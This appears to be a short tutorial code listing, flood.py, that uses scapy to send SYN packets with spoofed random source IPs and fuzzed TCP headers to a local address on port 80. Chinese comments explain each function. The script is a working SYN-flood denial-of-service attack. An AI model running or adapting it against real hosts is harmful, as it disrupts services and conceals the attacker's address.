 flood.py > ...
1 from scapy.all import send, RandIP, IP, fuzz, TCP
2
3 source = RandIP() # 从随机的IP发送SYN请求
4 dest = "192.168.1.129" # 指定目标IP地址, 此处为本机IP地址
5 port = 80 # 指定通信端口
6 SYN = 0x002 # 0x002是TCP header中SYN Bit的位置
7 loopTimes = 1 # 指定发送数据包的循环次数
8
9 send(IP(src=source, dst=dest)/fuzz(TCP(dport=port, flags=SYN)), loop=loopTimes)
10 '''
11 各参数的意义上文已经给出
12 现在解释各个函数及符号的意义
13
14 1. send()
15 发送数据包
16 2. IP()
17 构建IP header
18 3. /
19 用于连接两个不同协议的数据包
20 4. fuzz()
21 本意是对TCP数据包进行模糊测试, 此处用来给待发送的数据包内容生成随机值
22 5. TCP()
23 构建TCP header
24 '''